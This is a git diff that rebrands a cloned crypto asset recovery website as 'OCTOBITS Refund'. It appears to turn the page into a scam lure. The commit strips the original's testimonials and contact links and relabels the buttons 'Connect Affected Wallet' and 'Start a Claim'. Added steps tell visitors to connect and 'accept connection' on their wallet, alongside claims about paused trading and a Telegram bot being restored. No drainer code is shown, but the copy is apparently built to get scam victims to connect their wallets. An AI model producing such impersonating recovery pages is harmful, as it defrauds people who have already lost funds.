

==== commit 9d19aa8e: "deployed" ====
--- a/index.html
+++ b/index.html
@@ -3,8 +3,8 @@
 <html data-wf-domain="cryptoassetrecovery.com" data-wf-page="659aeadc133d5685da8b0edc" data-wf-site="6410de4b1ee56e7333393b23" lang="en">
     <head>
         <meta charset="utf-8" />
-        <title>Crypto Asset Recovery | Home</title>
-        <meta content="Recover your lost crypto assets with our trusted experts at Crypto Asset Recovery. Fast, secure, and reliable solutions to regain your digital wealth. Get a free consultation now!" name="description" />
+        <title>OCTOBITS Refund | Home</title>
+        <meta content="Recover your lost crypto assets with our trusted experts at OCTOBITS Refundsery. Fast, secure, and reliable solutions to regain your digital wealth. Get a free consultation now!" name="description" />
         <meta content="width=device-width, initial-scale=1" name="viewport" />
         <link href="https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/css/cryptoassetrecovery.webflow.33ec7548f.min.css" rel="stylesheet" type="text/css" />
         <link href="https://fonts.googleapis.com" rel="preconnect" />
@@ -33,7 +33,7 @@
                 (n.className += t + "js"), ("ontouchstart" in o || (o.DocumentTouch && c instanceof DocumentTouch)) && (n.className += t + "touch");
             })(window, document);
         </script>
-        <link href="https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/641124674b796c47207d5f31_carlogo-icon.png" rel="shortcut icon" type="image/x-icon" />
+        <link href="media/logo.jpg" rel="shortcut icon" type="image/x-icon" />
         <link href="https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/641125a5c858d949f1b1c69c_car-img.png" rel="apple-touch-icon" />
         <script async="" src="https://www.googletagmanager.com/gtag/js?id=G-M8969DQ7TQ"></script>
         <script type="text/javascript">
@@ -185,7 +185,7 @@
         <div data-w-id="1d3edb31-228a-b888-3c6d-8302bd183797" data-animation="default" data-collapse="medium" data-duration="400" data-easing="ease" data-easing2="ease" role="banner" class="uui-navbar05_component w-nav">
             <div class="uui-navbar05_container">
                 <a href="/" aria-current="page" class="uui-navbar05_logo-link w-nav-brand w--current">
-                    <div class="uui-logo_component"><img src="https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/6410df060a1d5b3654ee2edf_Logo.png" alt="Crypto Asset Recovery logo" class="image-9" /></div>
+                    <div class="uui-logo_component"><img src="media/logo.jpg" alt="OCTOBITS Refundsery logo" class="image-9" /></div>
                 </a>
                 <nav role="navigation" class="uui-navbar05_menu w-nav-menu">
                     <div class="uui-navbar05_menu-left">
@@ -475,18 +475,18 @@
                                 <h1 class="uui-heading-xlarge-2">Easy, Transparent Wallet Recovery</h1>
                                 <div class="uui-space-small-2"></div>
                                 <div class="uui-text-size-xlarge-2">
-                                    The simplest way to recover your lost wallet password and investigate scammed crypto.
-                                    <a href="https://cryptoassetrecovery.webflow.io/testimonials">
+                                    The simplest way to recover your lost wallet assest and investigate scammed crypto.
+                                    <!-- <a href="https://cryptoassetrecovery.webflow.io/testimonials"> -->
                                         <strong><br /></strong>
                                     </a>
                                 </div>
                                 <div class="uui-space-large-2"></div>
                                 <div class="uui-button-row is-reverse-mobile-landscape">
                                     <div class="uui-button-wrapper max-width-full-mobile-landscape">
-                                        <a href="/testimonials" class="uui-button-secondary-gray w-inline-block"><div class="text-block-7">Testimonials</div></a>
+                                        <a href="" class="uui-button-secondary-gray w-inline-block"><div class="text-block-7">Connect Affected Wallet</div></a>
                                     </div>
                                     <div class="uui-button-wrapper max-width-full-mobile-landscape">
-                                        <a href="/contact" class="uui-button w-inline-block"><div>Contact an expert</div></a>
+                                        <a href="" class="uui-button w-inline-block"><div>Start a Claim</div></a>
                                     </div>
                                 </div>
                             </div>
@@ -600,25 +600,25 @@
                     <div class="uui-container-large-36">
                         <div class="uui-padding-vertical-xhuge-44">
                             <div class="div-block-20">
-                                <div class="uui-heading-subheading">About Us</div>
-                                <h2 class="uui-heading-medium middle">Why You&#x27;ll Love CAR</h2>
+                                <!-- <div class="uui-heading-subheading">About Us</div> -->
+                                <h2 class="uui-heading-medium middle">How to Recover your Stolen / lost Asset from OCTOBITS</h2>
                             </div>
                             <div data-duration-in="400" data-duration-out="200" data-current="Upload your locked wallet and guesses" data-easing="ease" class="uui-layout13_component-2 w-tabs">
                                 <div id="w-node-_5c642f9d-35fe-bad8-ddc4-aad487610586-da8b0edc" class="uui-layout13_tabs-menu-2 w-tab-menu">
                                     <a data-w-tab="Upload your locked wallet and guesses" class="uui-layout13_tabs-link-2 w-inline-block w-tab-link w--current">
-                                        <h3 class="uui-heading-xsmall-14">Upload your locked wallet and guesses</h3>
+                                        <h3 class="uui-heading-xsmall-14">Click on Start a Claim</h3>
                                         <div class="uui-space-xxsmall-14"></div>
-                                        <div class="uui-text-size-medium-23">Our user dashboard allows you to upload data whenever you&#x27;d like to improve our odds of recovery. All data is encrypted in transit and at rest.</div>
+                                        <div class="uui-text-size-medium-23">Connect wallet to receive your claim</div>
                                     </a>
                                     <a data-w-tab="Your wallet secured by an air-gap" class="uui-layout13_tabs-link-2 w-inline-block w-tab-link">
-                                        <h3 class="uui-heading-xsmall-14">Your wallet secured by an air-gap</h3>
+                                        <h3 class="uui-heading-xsmall-14">Once you connect Wallet- Accept Connection</h3>
                                         <div class="uui-space-xxsmall-14"></div>
                                         <div class="uui-text-size-medium-23">To ensure data integrity, your encrypted wallet backup is moved, off-line to one of our state of the art air-gaped servers.</div>
                                     </a>
                                     <a data-w-tab="Your password recovered" class="uui-layout13_tabs-link-2 w-inline-block w-tab-link">
-                                        <h3 class="uui-heading-xsmall-14">Your password recovered</h3>
+                                        <h3 class="uui-heading-xsmall-14">Your lost/stolen assest would be investigated</h3>
                                         <div class="uui-space-xxsmall-14"></div>
-                                        <div class="uui-text-size-medium-23">Our state of the art attack strategies for brute forcing wallet passwords have achieve roughly a 50% success rate.</div>
+                                        <div class="uui-text-size-medium-23">Our state of the art attack strategies for blockchain investigation would be deployed to track where funds lies.</div>
                                     </a>
                                 </div>
                                 <div class="w-tab-content">
@@ -693,19 +693,19 @@
                         <div class="uui-cta05_component">
                             <div class="uui-cta05_content">
                                 <div class="uui-max-width-large-3">
-                                    <h3 class="uui-heading-small-2">Your keys, back in your pocket</h3>
+                                    <h3 class="uui-heading-small-2">Your assets, back in your pocket</h3>
                                     <div class="uui-space-xsmall-3"></div>
                                     <div class="uui-text-size-large-3">Put your finances under your control again. Click &quot;Get started&quot; to get help.</div>
                                 </div>
                             </div>
-                            <div class="uui-button-row-3 is-reverse-mobile-landscape">
+                            <!-- <div class="uui-button-row-3 is-reverse-mobile-landscape">
                                 <div class="uui-button-wrapper-3 max-width-full-mobile-landscape">
                                     <a href="/testimonials" class="uui-button-secondary-gray-2 w-inline-block"><div>See our testimonials</div></a>
-                                </div>
+                                </div> -->
                                 <div class="uui-button-wrapper-3 max-width-full-mobile-landscape">
                                     <a href="/contact" class="uui-button-3 w-inline-block"><div>Get started</div></a>
                                 </div>
-                            </div>
+                            
                         </div>
                     </div>
                 </div>
@@ -794,13 +794,14 @@
                                     </div>
                                 </div>
                                 <div class="uui-space-small"></div>
-                                <h3 class="uui-heading-xsmall">Password doesn&#x27;t work</h3>
+                                <h3 class="uui-heading-xsmall">No Refund Telegram Bots</h3>
                                 <div class="uui-space-xxsmall"></div>
-                                <div class="uui-text-size-small">You thought you knew your password, but now it won&#x27;t unlock your wallet. Perhaps it involves different numbers or different capitalization than you remember.</div>
+                                <div class="uui-text-size-small">Any Telegram bot claiming to offer refunds is fraudulent and should be avoided.
+                                  Trading Suspension: All trading activities are currently paused. Please be aware that no trading is taking place at this time.</div>
                                 <div class="uui-space-small"></div>
                                 <div class="uui-button-row">
-                                    <a data-w-id="99ba5a28-313a-adf5-e03d-63ea21423217" href="/contact" class="uui-button-link w-inline-block">
-                                        <div>Recover my password</div>
+                                    <a data-w-id="99ba5a28-313a-adf5-e03d-63ea21423217" href="" class="uui-button-link w-inline-block">
+                                        <div>Recover my lost asset</div>
                                         <div class="uui-button-icon w-embed">
                                             <svg width="21" height="20" viewBox="0 0 21 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                 <path d="M4.6665 9.99984H16.3332M16.3332 9.99984L10.4998 4.1665M16.3332 9.99984L10.4998 15.8332" stroke="CurrentColor" stroke-width="1.67" stroke-linecap="round" stroke-linejoin="round" />
@@ -824,13 +825,13 @@
                                     </div>
                                 </div>
                                 <div class="uui-space-small"></div>
-                                <h3 class="uui-heading-xsmall">Partial seed phrase recovery</h3>
+                                <h3 class="uui-heading-xsmall">No Deposit Required</h3>
                                 <div class="uui-space-xxsmall"></div>
-                                <div class="uui-text-size-small">You wrote down a list of words, and the passphrase is some combination of those words.</div>
+                                <div class="uui-text-size-small">No Requests for Deposits or Personal Information: Our team will never ask you for deposits, wallet addresses, or any personal information. Any such requests are scams.</div>
                                 <div class="uui-space-small"></div>
                                 <div class="uui-button-row">
                                     <a data-w-id="99ba5a28-313a-adf5-e03d-63ea21423226" href="/contact" class="uui-button-link w-inline-block">
-                                        <div>Recover my seed</div>
+                                        <div>Recover my lost asset</div>
                                         <div class="uui-button-icon w-embed">
                                             <svg width="21" height="20" viewBox="0 0 21 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                 <path d="M4.6665 9.99984H16.3332M16.3332 9.99984L10.4998 4.1665M16.3332 9.99984L10.4998 15.8332" stroke="CurrentColor" stroke-width="1.67" stroke-linecap="round" stroke-linejoin="round" />
@@ -856,11 +857,11 @@
                                 <div class="uui-space-small"></div>
                                 <h3 class="uui-heading-xsmall">Lost access to a major chain wallet</h3>
                                 <div class="uui-space-xxsmall"></div>
-                                <div class="uui-text-size-small">You have lost access to a common crypto asset, such as Bitcoin, Ethereum, Litecoin, Dogecoin, an NFT or dozens of other alt coins</div>
+                                <div class="uui-text-size-small">We are diligently working to restore our Telegram bot platform to enable you to access your accounts and withdraw your capital. Once the bot is back online, it will retain all your previous information, allowing you to safely submit withdrawal requests and receive your funds.</div>
                                 <div class="uui-space-small"></div>
                                 <div class="uui-button-row">
                                     <a data-w-id="99ba5a28-313a-adf5-e03d-63ea21423235" href="/contact" class="uui-button-link w-inline-block">
-                                        <div>Recover my wallet</div>
+                                        <div>Recover my lost asset</div>
                                         <div class="uui-button-icon w-embed">
                                             <svg width="21" height="20" viewBox="0 0 21 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                 <path d="M4.6665 9.99984H16.3332M16.3332 9.99984L10.4998 4.1665M16.3332 9.99984L10.4998 15.8332" stroke="CurrentColor" stroke-width="1.67" stroke-linecap="round" stroke-linejoin="round" />
@@ -886,11 +887,11 @@
                                 <div class="uui-space-small"></div>
                                 <h3 class="uui-heading-xsmall">You&#x27;ve been scammed</h3>
                                 <div class="uui-space-xsmall"></div>
-                                <div class="uui-text-size-small">We offer a Tracing service (not a recovery service) for those looking to build their case and hopefully uncover the real-world identity of their scammer.</div>
+                                <div class="uui-text-size-small">We understand that this situation has eroded trust, and we take full responsibility. Our primary focus is to ensure that all users can retrieve their capital. We will provide updates as we progress and ask for your patience during this time.</div>
                                 <div class="uui-space-small"></div>
                                 <div class="uui-button-row">
                                     <a data-w-id="99ba5a28-313a-adf5-e03d-63ea21423244" href="/contact" class="uui-button-link w-inline-block">
-                                        <div>Recover my wallet</div>
+                                        <div>Recover my lost asset</div>
                                         <div class="uui-button-icon w-embed">
                                             <svg width="21" height="20" viewBox="0 0 21 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                 <path d="M4.6665 9.99984H16.3332M16.3332 9.99984L10.4998 4.1665M16.3332 9.99984L10.4998 15.8332" stroke="CurrentColor" stroke-width="1.67" stroke-linecap="round" stroke-linejoin="round" />
@@ -1124,7 +1125,7 @@
                                 <img src="https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/6411d4a5e700037bd225f4b6_cloudflare.png" loading="lazy" width="100" alt="" class="image-7" />
                                 <a href="#" class="uui-footer08_logo-link w-nav-brand">
                                     <div class="uui-logo_component">
-                                        <img src="https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/6410df060a1d5b3654ee2edf_Logo.png" loading="lazy" alt="Crypto Asset Recovery logo" class="image-8" />
+                                        <img src="media/logo.jpg" loading="lazy" alt="OCTOBITS Refundsery logo" class="image-8" />
                                     </div>
                                 </a>
                             </div>
